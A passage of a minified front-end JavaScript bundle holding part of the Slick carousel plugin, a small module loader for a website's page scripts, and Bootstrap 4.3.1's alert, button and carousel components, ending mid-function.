			}) : (t.$list.height(t.$slides.first().outerHeight(!0) * t.options.slidesToShow), !0 === t.options.centerMode && t.$list.css({
				padding: t.options.centerPadding + " 0px"
			})), t.listWidth = t.$list.width(), t.listHeight = t.$list.height(), !1 === t.options.vertical && !1 === t.options.variableWidth ? (t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow), t.$slideTrack.width(Math.ceil(t.slideWidth * t.$slideTrack.children(".slick-slide").length))) : !0 === t.options.variableWidth ? t.$slideTrack.width(5e3 * t.slideCount) : (t.slideWidth = Math.ceil(t.listWidth), t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0) * t.$slideTrack.children(".slick-slide").length)));
			var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
			!1 === t.options.variableWidth && t.$slideTrack.children(".slick-slide").width(t.slideWidth - e)
		}, e.prototype.setFade = function () {
			var e, i = this;
			i.$slides.each(function (n, o) {
				e = i.slideWidth * n * -1, !0 === i.options.rtl ? t(o).css({
					position: "relative",
					right: e,
					top: 0,
					zIndex: i.options.zIndex - 2,
					opacity: 0
				}) : t(o).css({
					position: "relative",
					left: e,
					top: 0,
					zIndex: i.options.zIndex - 2,
					opacity: 0
				})
			}), i.$slides.eq(i.currentSlide).css({
				zIndex: i.options.zIndex - 1,
				opacity: 1
			})
		}, e.prototype.setHeight = function () {
			var t = this;
			if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
				var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
				t.$list.css("height", e)
			}
		}, e.prototype.setOption = e.prototype.slickSetOption = function () {
			var e, i, n, o, s, r = this,
				a = !1;
			if ("object" === t.type(arguments[0]) ? (n = arguments[0], a = arguments[1], s = "multiple") : "string" === t.type(arguments[0]) && (n = arguments[0], o = arguments[1], a = arguments[2], "responsive" === arguments[0] && "array" === t.type(arguments[1]) ? s = "responsive" : void 0 !== arguments[1] && (s = "single")), "single" === s) r.options[n] = o;
			else if ("multiple" === s) t.each(n, function (t, e) {
				r.options[t] = e
			});
			else if ("responsive" === s)
				for (i in o)
					if ("array" !== t.type(r.options.responsive)) r.options.responsive = [o[i]];
					else {
						for (e = r.options.responsive.length - 1; e >= 0;) r.options.responsive[e].breakpoint === o[i].breakpoint && r.options.responsive.splice(e, 1), e--;
						r.options.responsive.push(o[i])
					}
			a && (r.unload(), r.reinit())
		}, e.prototype.setPosition = function () {
			var t = this;
			t.setDimensions(), t.setHeight(), !1 === t.options.fade ? t.setCSS(t.getLeft(t.currentSlide)) : t.setFade(), t.$slider.trigger("setPosition", [t])
		}, e.prototype.setProps = function () {
			var t = this,
				e = document.body.style;
			t.positionProp = !0 === t.options.vertical ? "top" : "left", "top" === t.positionProp ? t.$slider.addClass("slick-vertical") : t.$slider.removeClass("slick-vertical"), void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === t.options.useCSS && (t.cssTransitions = !0), t.options.fade && ("number" == typeof t.options.zIndex ? t.options.zIndex < 3 && (t.options.zIndex = 3) : t.options.zIndex = t.defaults.zIndex), void 0 !== e.OTransform && (t.animType = "OTransform", t.transformType = "-o-transform", t.transitionType = "OTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.MozTransform && (t.animType = "MozTransform", t.transformType = "-moz-transform", t.transitionType = "MozTransition", void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (t.animType = !1)), void 0 !== e.webkitTransform && (t.animType = "webkitTransform", t.transformType = "-webkit-transform", t.transitionType = "webkitTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.msTransform && (t.animType = "msTransform", t.transformType = "-ms-transform", t.transitionType = "msTransition", void 0 === e.msTransform && (t.animType = !1)), void 0 !== e.transform && !1 !== t.animType && (t.animType = "transform", t.transformType = "transform", t.transitionType = "transition"), t.transformsEnabled = t.options.useTransform && null !== t.animType && !1 !== t.animType
		}, e.prototype.setSlideClasses = function (t) {
			var e, i, n, o, s = this;
			if (i = s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), s.$slides.eq(t).addClass("slick-current"), !0 === s.options.centerMode) {
				var r = s.options.slidesToShow % 2 == 0 ? 1 : 0;
				e = Math.floor(s.options.slidesToShow / 2), !0 === s.options.infinite && (t >= e && t <= s.slideCount - 1 - e ? s.$slides.slice(t - e + r, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (n = s.options.slidesToShow + t, i.slice(n - e + 1 + r, n + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === t ? i.eq(i.length - 1 - s.options.slidesToShow).addClass("slick-center") : t === s.slideCount - 1 && i.eq(s.options.slidesToShow).addClass("slick-center")), s.$slides.eq(t).addClass("slick-center")
			} else t >= 0 && t <= s.slideCount - s.options.slidesToShow ? s.$slides.slice(t, t + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= s.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (o = s.slideCount % s.options.slidesToShow, n = !0 === s.options.infinite ? s.options.slidesToShow + t : t, s.options.slidesToShow == s.options.slidesToScroll && s.slideCount - t < s.options.slidesToShow ? i.slice(n - (s.options.slidesToShow - o), n + o).addClass("slick-active").attr("aria-hidden", "false") : i.slice(n, n + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false"));
			"ondemand" !== s.options.lazyLoad && "anticipated" !== s.options.lazyLoad || s.lazyLoad()
		}, e.prototype.setupInfinite = function () {
			var e, i, n, o = this;
			if (!0 === o.options.fade && (o.options.centerMode = !1), !0 === o.options.infinite && !1 === o.options.fade && (i = null, o.slideCount > o.options.slidesToShow)) {
				for (n = !0 === o.options.centerMode ? o.options.slidesToShow + 1 : o.options.slidesToShow, e = o.slideCount; e > o.slideCount - n; e -= 1) i = e - 1, t(o.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i - o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");
				for (e = 0; e < n + o.slideCount; e += 1) i = e, t(o.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i + o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");
				o.$slideTrack.find(".slick-cloned").find("[id]").each(function () {
					t(this).attr("id", "")
				})
			}
		}, e.prototype.interrupt = function (t) {
			t || this.autoPlay(), this.interrupted = t
		}, e.prototype.selectHandler = function (e) {
			var i = this,
				n = t(e.target).is(".slick-slide") ? t(e.target) : t(e.target).parents(".slick-slide"),
				o = parseInt(n.attr("data-slick-index"));
			o || (o = 0), i.slideCount <= i.options.slidesToShow ? i.slideHandler(o, !1, !0) : i.slideHandler(o)
		}, e.prototype.slideHandler = function (t, e, i) {
			var n, o, s, r, a, l, c = this;
			if (e = e || !1, !(!0 === c.animating && !0 === c.options.waitForAnimate || !0 === c.options.fade && c.currentSlide === t))
				if (!1 === e && c.asNavFor(t), n = t, a = c.getLeft(n), r = c.getLeft(c.currentSlide), c.currentLeft = null === c.swipeLeft ? r : c.swipeLeft, !1 === c.options.infinite && !1 === c.options.centerMode && (t < 0 || t > c.getDotCount() * c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i && c.slideCount > c.options.slidesToShow ? c.animateSlide(r, function () {
					c.postSlide(n)
				}) : c.postSlide(n));
				else if (!1 === c.options.infinite && !0 === c.options.centerMode && (t < 0 || t > c.slideCount - c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i && c.slideCount > c.options.slidesToShow ? c.animateSlide(r, function () {
				c.postSlide(n)
			}) : c.postSlide(n));
			else {
				if (c.options.autoplay && clearInterval(c.autoPlayTimer), o = n < 0 ? c.slideCount % c.options.slidesToScroll != 0 ? c.slideCount - c.slideCount % c.options.slidesToScroll : c.slideCount + n : n >= c.slideCount ? c.slideCount % c.options.slidesToScroll != 0 ? 0 : n - c.slideCount : n, c.animating = !0, c.$slider.trigger("beforeChange", [c, c.currentSlide, o]), s = c.currentSlide, c.currentSlide = o, c.setSlideClasses(c.currentSlide), c.options.asNavFor && (l = (l = c.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(c.currentSlide), c.updateDots(), c.updateArrows(), !0 === c.options.fade) return !0 !== i ? (c.fadeSlideOut(s), c.fadeSlide(o, function () {
					c.postSlide(o)
				})) : c.postSlide(o), void c.animateHeight();
				!0 !== i && c.slideCount > c.options.slidesToShow ? c.animateSlide(a, function () {
					c.postSlide(o)
				}) : c.postSlide(o)
			}
		}, e.prototype.startLoad = function () {
			var t = this;
			!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.hide(), t.$nextArrow.hide()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.hide(), t.$slider.addClass("slick-loading")
		}, e.prototype.swipeDirection = function () {
			var t, e, i, n, o = this;
			return t = o.touchObject.startX - o.touchObject.curX, e = o.touchObject.startY - o.touchObject.curY, i = Math.atan2(e, t), (n = Math.round(180 * i / Math.PI)) < 0 && (n = 360 - Math.abs(n)), n <= 45 && n >= 0 ? !1 === o.options.rtl ? "left" : "right" : n <= 360 && n >= 315 ? !1 === o.options.rtl ? "left" : "right" : n >= 135 && n <= 225 ? !1 === o.options.rtl ? "right" : "left" : !0 === o.options.verticalSwiping ? n >= 35 && n <= 135 ? "down" : "up" : "vertical"
		}, e.prototype.swipeEnd = function (t) {
			var e, i, n = this;
			if (n.dragging = !1, n.swiping = !1, n.scrolling) return n.scrolling = !1, !1;
			if (n.interrupted = !1, n.shouldClick = !(n.touchObject.swipeLength > 10), void 0 === n.touchObject.curX) return !1;
			if (!0 === n.touchObject.edgeHit && n.$slider.trigger("edge", [n, n.swipeDirection()]), n.touchObject.swipeLength >= n.touchObject.minSwipe) {
				switch (i = n.swipeDirection()) {
					case "left":
					case "down":
						e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide + n.getSlideCount()) : n.currentSlide + n.getSlideCount(), n.currentDirection = 0;
						break;
					case "right":
					case "up":
						e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide - n.getSlideCount()) : n.currentSlide - n.getSlideCount(), n.currentDirection = 1
				}
				"vertical" != i && (n.slideHandler(e), n.touchObject = {}, n.$slider.trigger("swipe", [n, i]))
			} else n.touchObject.startX !== n.touchObject.curX && (n.slideHandler(n.currentSlide), n.touchObject = {})
		}, e.prototype.swipeHandler = function (t) {
			var e = this;
			if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = t.originalEvent && void 0 !== t.originalEvent.touches ? t.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), t.data.action) {
				case "start":
					e.swipeStart(t);
					break;
				case "move":
					e.swipeMove(t);
					break;
				case "end":
					e.swipeEnd(t)
			}
		}, e.prototype.swipeMove = function (t) {
			var e, i, n, o, s, r, a = this;
			return s = void 0 !== t.originalEvent ? t.originalEvent.touches : null, !(!a.dragging || a.scrolling || s && 1 !== s.length) && (e = a.getLeft(a.currentSlide), a.touchObject.curX = void 0 !== s ? s[0].pageX : t.clientX, a.touchObject.curY = void 0 !== s ? s[0].pageY : t.clientY, a.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(a.touchObject.curX - a.touchObject.startX, 2))), r = Math.round(Math.sqrt(Math.pow(a.touchObject.curY - a.touchObject.startY, 2))), !a.options.verticalSwiping && !a.swiping && r > 4 ? (a.scrolling = !0, !1) : (!0 === a.options.verticalSwiping && (a.touchObject.swipeLength = r), i = a.swipeDirection(), void 0 !== t.originalEvent && a.touchObject.swipeLength > 4 && (a.swiping = !0, t.preventDefault()), o = (!1 === a.options.rtl ? 1 : -1) * (a.touchObject.curX > a.touchObject.startX ? 1 : -1), !0 === a.options.verticalSwiping && (o = a.touchObject.curY > a.touchObject.startY ? 1 : -1), n = a.touchObject.swipeLength, a.touchObject.edgeHit = !1, !1 === a.options.infinite && (0 === a.currentSlide && "right" === i || a.currentSlide >= a.getDotCount() && "left" === i) && (n = a.touchObject.swipeLength * a.options.edgeFriction, a.touchObject.edgeHit = !0), !1 === a.options.vertical ? a.swipeLeft = e + n * o : a.swipeLeft = e + n * (a.$list.height() / a.listWidth) * o, !0 === a.options.verticalSwiping && (a.swipeLeft = e + n * o), !0 !== a.options.fade && !1 !== a.options.touchMove && (!0 === a.animating ? (a.swipeLeft = null, !1) : void a.setCSS(a.swipeLeft))))
		}, e.prototype.swipeStart = function (t) {
			var e, i = this;
			if (i.interrupted = !0, 1 !== i.touchObject.fingerCount || i.slideCount <= i.options.slidesToShow) return i.touchObject = {}, !1;
			void 0 !== t.originalEvent && void 0 !== t.originalEvent.touches && (e = t.originalEvent.touches[0]), i.touchObject.startX = i.touchObject.curX = void 0 !== e ? e.pageX : t.clientX, i.touchObject.startY = i.touchObject.curY = void 0 !== e ? e.pageY : t.clientY, i.dragging = !0
		}, e.prototype.unfilterSlides = e.prototype.slickUnfilter = function () {
			var t = this;
			null !== t.$slidesCache && (t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.appendTo(t.$slideTrack), t.reinit())
		}, e.prototype.unload = function () {
			var e = this;
			t(".slick-cloned", e.$slider).remove(), e.$dots && e.$dots.remove(), e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(), e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(), e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
		}, e.prototype.unslick = function (t) {
			var e = this;
			e.$slider.trigger("unslick", [e, t]), e.destroy()
		}, e.prototype.updateArrows = function () {
			var t = this;
			Math.floor(t.options.slidesToShow / 2), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && !1 === t.options.centerMode ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && !0 === t.options.centerMode && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
		}, e.prototype.updateDots = function () {
			var t = this;
			null !== t.$dots && (t.$dots.find("li").removeClass("slick-active").end(), t.$dots.find("li").eq(Math.floor(t.currentSlide / t.options.slidesToScroll)).addClass("slick-active"))
		}, e.prototype.visibility = function () {
			var t = this;
			t.options.autoplay && (document[t.hidden] ? t.interrupted = !0 : t.interrupted = !1)
		}, t.fn.slick = function () {
			var t, i, n = this,
				o = arguments[0],
				s = Array.prototype.slice.call(arguments, 1),
				r = n.length;
			for (t = 0; t < r; t++)
				if ("object" == typeof o || void 0 === o ? n[t].slick = new e(n[t], o) : i = n[t].slick[o].apply(n[t].slick, s), void 0 !== i) return i;
			return n
		}
	})
}, function (t, e, i) {
	i(5), t.exports = i(22)
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var e = i(0),
				n = (i.n(e), i(6), i(9)),
				o = i(11),
				s = i(12),
				r = i(13);
			window.Preloader = i(14), window.Animations = i(15), window.Scroll = i(16), window.Cursor = i(18), window.Works = i(19), window.WorkDetail = i(20), window.Studio = i(21), window.Contact = i(22);
			var a = new n.a({
				common: o.a,
				home: s.a,
				aboutUs: r.a
			});
			t(document).ready(function () {
				return a.loadEvents()
			})
		}.call(e, i(0))
}, function (t, e, i) {
	"use strict";
	var n = i(7);
	i.n(n)
}, function (t, e, i) {
	(function (t, e, i) {
		"use strict";

		function n(t, e) {
			for (var i = 0; i < e.length; i++) {
				var n = e[i];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
			}
		}

		function o(t, e, i) {
			return e && n(t.prototype, e), i && n(t, i), t
		}

		function s(t, e, i) {
			return e in t ? Object.defineProperty(t, e, {
				value: i,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : t[e] = i, t
		}

		function r(t) {
			for (var e = arguments, i = 1; i < arguments.length; i++) {
				var n = null != e[i] ? e[i] : {},
					o = Object.keys(n);
				"function" == typeof Object.getOwnPropertySymbols && (o = o.concat(Object.getOwnPropertySymbols(n).filter(function (t) {
					return Object.getOwnPropertyDescriptor(n, t).enumerable
				}))), o.forEach(function (e) {
					s(t, e, n[e])
				})
			}
			return t
		}
		e = e && e.hasOwnProperty("default") ? e.default : e, i = i && i.hasOwnProperty("default") ? i.default : i;
		var a = "transitionend";

		function l(t) {
			var i = this,
				n = !1;
			return e(this).one(c.TRANSITION_END, function () {
				n = !0
			}), setTimeout(function () {
				n || c.triggerTransitionEnd(i)
			}, t), this
		}
		var c = {
			TRANSITION_END: "bsTransitionEnd",
			getUID: function (t) {
				do {
					t += ~~(1e6 * Math.random())
				} while (document.getElementById(t));
				return t
			},
			getSelectorFromElement: function (t) {
				var e = t.getAttribute("data-target");
				if (!e || "#" === e) {
					var i = t.getAttribute("href");
					e = i && "#" !== i ? i.trim() : ""
				}
				try {
					return document.querySelector(e) ? e : null
				} catch (t) {
					return null
				}
			},
			getTransitionDurationFromElement: function (t) {
				if (!t) return 0;
				var i = e(t).css("transition-duration"),
					n = e(t).css("transition-delay"),
					o = parseFloat(i),
					s = parseFloat(n);
				return o || s ? (i = i.split(",")[0], n = n.split(",")[0], 1e3 * (parseFloat(i) + parseFloat(n))) : 0
			},
			reflow: function (t) {
				return t.offsetHeight
			},
			triggerTransitionEnd: function (t) {
				e(t).trigger(a)
			},
			supportsTransitionEnd: function () {
				return Boolean(a)
			},
			isElement: function (t) {
				return (t[0] || t).nodeType
			},
			typeCheckConfig: function (t, e, i) {
				for (var n in i)
					if (Object.prototype.hasOwnProperty.call(i, n)) {
						var o = i[n],
							s = e[n],
							r = s && c.isElement(s) ? "element" : (a = s, {}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());
						if (!new RegExp(o).test(r)) throw new Error(t.toUpperCase() + ': Option "' + n + '" provided type "' + r + '" but expected type "' + o + '".')
					}
				var a
			},
			findShadowRoot: function (t) {
				if (!document.documentElement.attachShadow) return null;
				if ("function" == typeof t.getRootNode) {
					var e = t.getRootNode();
					return e instanceof ShadowRoot ? e : null
				}
				return t instanceof ShadowRoot ? t : t.parentNode ? c.findShadowRoot(t.parentNode) : null
			}
		};
		e.fn.emulateTransitionEnd = l, e.event.special[c.TRANSITION_END] = {
			bindType: a,
			delegateType: a,
			handle: function (t) {
				if (e(t.target).is(this)) return t.handleObj.handler.apply(this, arguments)
			}
		};
		var d = e.fn.alert,
			u = {
				CLOSE: "close.bs.alert",
				CLOSED: "closed.bs.alert",
				CLICK_DATA_API: "click.bs.alert.data-api"
			},
			h = "alert",
			f = "fade",
			p = "show",
			m = function () {
				function t(t) {
					this._element = t
				}
				var i = t.prototype;
				return i.close = function (t) {
					var e = this._element;
					t && (e = this._getRootElement(t)), this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)
				}, i.dispose = function () {
					e.removeData(this._element, "bs.alert"), this._element = null
				}, i._getRootElement = function (t) {
					var i = c.getSelectorFromElement(t),
						n = !1;
					return i && (n = document.querySelector(i)), n || (n = e(t).closest("." + h)[0]), n
				}, i._triggerCloseEvent = function (t) {
					var i = e.Event(u.CLOSE);
					return e(t).trigger(i), i
				}, i._removeElement = function (t) {
					var i = this;
					if (e(t).removeClass(p), e(t).hasClass(f)) {
						var n = c.getTransitionDurationFromElement(t);
						e(t).one(c.TRANSITION_END, function (e) {
							return i._destroyElement(t, e)
						}).emulateTransitionEnd(n)
					} else this._destroyElement(t)
				}, i._destroyElement = function (t) {
					e(t).detach().trigger(u.CLOSED).remove()
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this),
							o = n.data("bs.alert");
						o || (o = new t(this), n.data("bs.alert", o)), "close" === i && o[i](this)
					})
				}, t._handleDismiss = function (t) {
					return function (e) {
						e && e.preventDefault(), t.close(this)
					}
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}]), t
			}();
		e(document).on(u.CLICK_DATA_API, '[data-dismiss="alert"]', m._handleDismiss(new m)), e.fn.alert = m._jQueryInterface, e.fn.alert.Constructor = m, e.fn.alert.noConflict = function () {
			return e.fn.alert = d, m._jQueryInterface
		};
		var g = e.fn.button,
			v = "active",
			y = "btn",
			w = "focus",
			b = '[data-toggle^="button"]',
			_ = '[data-toggle="buttons"]',
			T = 'input:not([type="hidden"])',
			S = ".active",
			k = ".btn",
			C = {
				CLICK_DATA_API: "click.bs.button.data-api",
				FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
			},
			E = function () {
				function t(t) {
					this._element = t
				}
				var i = t.prototype;
				return i.toggle = function () {
					var t = !0,
						i = !0,
						n = e(this._element).closest(_)[0];
					if (n) {
						var o = this._element.querySelector(T);
						if (o) {
							if ("radio" === o.type)
								if (o.checked && this._element.classList.contains(v)) t = !1;
								else {
									var s = n.querySelector(S);
									s && e(s).removeClass(v)
								}
							if (t) {
								if (o.hasAttribute("disabled") || n.hasAttribute("disabled") || o.classList.contains("disabled") || n.classList.contains("disabled")) return;
								o.checked = !this._element.classList.contains(v), e(o).trigger("change")
							}
							o.focus(), i = !1
						}
					}
					i && this._element.setAttribute("aria-pressed", !this._element.classList.contains(v)), t && e(this._element).toggleClass(v)
				}, i.dispose = function () {
					e.removeData(this._element, "bs.button"), this._element = null
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.button");
						n || (n = new t(this), e(this).data("bs.button", n)), "toggle" === i && n[i]()
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}]), t
			}();
		e(document).on(C.CLICK_DATA_API, b, function (t) {
			t.preventDefault();
			var i = t.target;
			e(i).hasClass(y) || (i = e(i).closest(k)), E._jQueryInterface.call(e(i), "toggle")
		}).on(C.FOCUS_BLUR_DATA_API, b, function (t) {
			var i = e(t.target).closest(k)[0];
			e(i).toggleClass(w, /^focus(in)?$/.test(t.type))
		}), e.fn.button = E._jQueryInterface, e.fn.button.Constructor = E, e.fn.button.noConflict = function () {
			return e.fn.button = g, E._jQueryInterface
		};
		var O = "carousel",
			D = ".bs.carousel",
			A = e.fn[O],
			I = {
				interval: 5e3,
				keyboard: !0,
				slide: !1,
				pause: "hover",
				wrap: !0,
				touch: !0
			},
			x = {
				interval: "(number|boolean)",
				keyboard: "boolean",
				slide: "(boolean|string)",
				pause: "(string|boolean)",
				wrap: "boolean",
				touch: "boolean"
			},
			L = "next",
			M = "prev",
			N = "left",
			P = "right",
			$ = {
				SLIDE: "slide.bs.carousel",
				SLID: "slid.bs.carousel",
				KEYDOWN: "keydown.bs.carousel",
				MOUSEENTER: "mouseenter.bs.carousel",
				MOUSELEAVE: "mouseleave.bs.carousel",
				TOUCHSTART: "touchstart.bs.carousel",
				TOUCHMOVE: "touchmove.bs.carousel",
				TOUCHEND: "touchend.bs.carousel",
				POINTERDOWN: "pointerdown.bs.carousel",
				POINTERUP: "pointerup.bs.carousel",
				DRAG_START: "dragstart.bs.carousel",
				LOAD_DATA_API: "load.bs.carousel.data-api",
				CLICK_DATA_API: "click.bs.carousel.data-api"
			},
			H = "carousel",
			j = "active",
			R = "slide",
			W = "carousel-item-right",
			F = "carousel-item-left",
			B = "carousel-item-next",
			z = "carousel-item-prev",
			q = "pointer-event",
			U = {
				ACTIVE: ".active",
				ACTIVE_ITEM: ".active.carousel-item",
				ITEM: ".carousel-item",
				ITEM_IMG: ".carousel-item img",
				NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
				INDICATORS: ".carousel-indicators",
				DATA_SLIDE: "[data-slide], [data-slide-to]",
				DATA_RIDE: '[data-ride="carousel"]'
			},
			Y = {
				TOUCH: "touch",
				PEN: "pen"
			},
			V = function () {
				function t(t, e) {
					this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(e), this._element = t, this._indicatorsElement = this._element.querySelector(U.INDICATORS), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
				}
				var i = t.prototype;
				return i.next = function () {
					this._isSliding || this._slide(L)
				}, i.nextWhenVisible = function () {
					!document.hidden && e(this._element).is(":visible") && "hidden" !== e(this._element).css("visibility") && this.next()
				}, i.prev = function () {
					this._isSliding || this._slide(M)
				}, i.pause = function (t) {
					t || (this._isPaused = !0), this._element.querySelector(U.NEXT_PREV) && (c.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
				}, i.cycle = function (t) {
					t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
				}, i.to = function (t) {
					var i = this;
					this._activeElement = this._element.querySelector(U.ACTIVE_ITEM);
					var n = this._getItemIndex(this._activeElement);
					if (!(t > this._items.length - 1 || t < 0))
						if (this._isSliding) e(this._element).one($.SLID, function () {
							return i.to(t)
						});
						else {
							if (n === t) return this.pause(), void this.cycle();
							var o = t > n ? L : M;
							this._slide(o, this._items[t])
						}
				}, i.dispose = function () {
					e(this._element).off(D), e.removeData(this._element, "bs.carousel"), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
				}, i._getConfig = function (t) {
					return t = r({}, I, t), c.typeCheckConfig(O, t, x), t
				}, i._handleSwipe = function () {
					var t = Math.abs(this.touchDeltaX);
					if (!(t <= 40)) {
						var e = t / this.touchDeltaX;
						e > 0 && this.prev(), e < 0 && this.next()
					}
				}, i._addEventListeners = function () {
					var t = this;
					this._config.keyboard && e(this._element).on($.KEYDOWN, function (e) {
						return t._keydown(e)
					}), "hover" === this._config.pause && e(this._element).on($.MOUSEENTER, function (e) {
						return t.pause(e)
					}).on($.MOUSELEAVE, function (e) {
						return t.cycle(e)
					}), this._config.touch && this._addTouchEventListeners()
				}, i._addTouchEventListeners = function () {
					var t = this;
					if (this._touchSupported) {
						var i = function (e) {
								t._pointerEvent && Y[e.originalEvent.pointerType.toUpperCase()] ? t.touchStartX = e.originalEvent.clientX : t._pointerEvent || (t.touchStartX = e.originalEvent.touches[0].clientX)
							},
							n = function (e) {
								t._pointerEvent && Y[e.originalEvent.pointerType.toUpperCase()] && (t.touchDeltaX = e.originalEvent.clientX - t.touchStartX), t._handleSwipe(), "hover" === t._config.pause && (t.pause(), t.touchTimeout && clearTimeout(t.touchTimeout), t.touchTimeout = setTimeout(function (e) {
									return t.cycle(e)
								}, 500 + t._config.interval))
							};
						e(this._element.querySelectorAll(U.ITEM_IMG)).on($.DRAG_START, function (t) {
							return t.preventDefault()
						}), this._pointerEvent ? (e(this._element).on($.POINTERDOWN, function (t) {
							return i(t)
						}), e(this._element).on($.POINTERUP, function (t) {
							return n(t)
						}), this._element.classList.add(q)) : (e(this._element).on($.TOUCHSTART, function (t) {
							return i(t)
						}), e(this._element).on($.TOUCHMOVE, function (e) {
							return function (e) {
								e.originalEvent.touches && e.originalEvent.touches.length > 1 ? t.touchDeltaX = 0 : t.touchDeltaX = e.originalEvent.touches[0].clientX - t.touchStartX
							}(e)
						}), e(this._element).on($.TOUCHEND, function (t) {
							return n(t)
						}))
					}
				}, i._keydown = function (t) {
					if (!/input|textarea/i.test(t.target.tagName)) switch (t.which) {
						case 37:
							t.preventDefault(), this.prev();
							break;
						case 39:
							t.preventDefault(), this.next()
					}
				}, i._getItemIndex = function (t) {
					return this._items = t && t.parentNode ? [].slice.call(t.parentNode.querySelectorAll(U.ITEM)) : [], this._items.indexOf(t)
				}, i._getItemByDirection = function (t, e) {
					var i = t === L,
						n = t === M,
						o = this._getItemIndex(e),
						s = this._items.length - 1;
					if ((n && 0 === o || i && o === s) && !this._config.wrap) return e;
					var r = (o + (t === M ? -1 : 1)) % this._items.length;
					return -1 === r ? this._items[this._items.length - 1] : this._items[r]
				}, i._triggerSlideEvent = function (t, i) {
					var n = this._getItemIndex(t),
						o = this._getItemIndex(this._element.querySelector(U.ACTIVE_ITEM)),
						s = e.Event($.SLIDE, {
							relatedTarget: t,
							direction: i,
							from: o,
							to: n
						});
					return e(this._element).trigger(s), s
				}, i._setActiveIndicatorElement = function (t) {
					if (this._indicatorsElement) {
						var i = [].slice.call(this._indicatorsElement.querySelectorAll(U.ACTIVE));
						e(i).removeClass(j);
						var n = this._indicatorsElement.children[this._getItemIndex(t)];
						n && e(n).addClass(j)
					}
				}, i._slide = function (t, i) {
					var n, o, s, r = this,
						a = this._element.querySelector(U.ACTIVE_ITEM),
						l = this._getItemIndex(a),
						d = i || a && this._getItemByDirection(t, a),
						u = this._getItemIndex(d),
						h = Boolean(this._interval);
					if (t === L ? (n = F, o = B, s = N) : (n = W, o = z, s = P), d && e(d).hasClass(j)) this._isSliding = !1;
